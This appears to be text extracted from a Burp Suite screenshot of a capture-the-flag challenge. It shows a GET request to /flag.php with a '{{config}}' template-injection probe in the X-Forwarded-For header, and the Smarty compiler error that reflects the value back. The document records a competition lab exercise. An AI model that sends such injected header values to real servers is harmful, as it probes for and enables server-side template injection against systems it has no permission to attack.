 Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: challenge.qihangcup.cn:33475
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://challenge.qihangcup.cn:33475/
8 X-Forwarded-For:{{config}}
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search... 0 matches
Pretty Raw Hex Render \n
58 </div>
59 </nav>
<div class="container panel1">
60 <div class="row">
61 <div class="col-md-4">
62 </div>
63 <div class="col-md-4">
64 <div class="jumbotron pan">
65 <div class="form-group log">
66 <label>
<h2>
Your IP is : <br />
67 <b>
Fatal error
</b>
:  Uncaught  --&gt; Smarty Compiler: Syntax error in
template &quot;string:{{config}}&quot;  on line 1
&quot;{{config}}&quot; unknown tag 'config' &lt;--
68 thrown in <b>
/var/www/html/libs/sysplugins/smarty_internal_temp
latecompilerbase.php
</b>
on line <b>
1
</b>
<br />
69
Search... 0 matches